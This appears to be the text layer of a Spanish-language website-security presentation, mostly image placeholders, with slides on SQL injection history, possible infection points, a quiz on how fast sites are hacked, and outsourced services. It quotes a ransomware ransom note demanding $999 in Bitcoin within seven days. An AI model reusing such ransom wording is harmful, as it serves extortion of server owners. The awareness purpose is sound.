





# **1998**

#### The injection SQL year







#### Language: English

If you want to decrypt files in your server, you should pay us \$999 with BitCoin. You have 7 days. When we receive money we give you program, key and instruction to decrypt files. Thanks:)

Our BitCoin wallet is

P.S. If your site will stay encrypted in long period, Google and other Search Engines will ban it. P.P.S. Just pay us and be happy :)



## **Posibles puntos de infección** 1.Servidor del sitio web 2.Ordenador



#### ¿Cuánto se tarda en hackear un sitio web?

- A 1 día
- B 2 semanas
- C 15 minutos
- D 1 minuto
- E 5 segundos
- F 15 segundo





## Servicios tercerizados











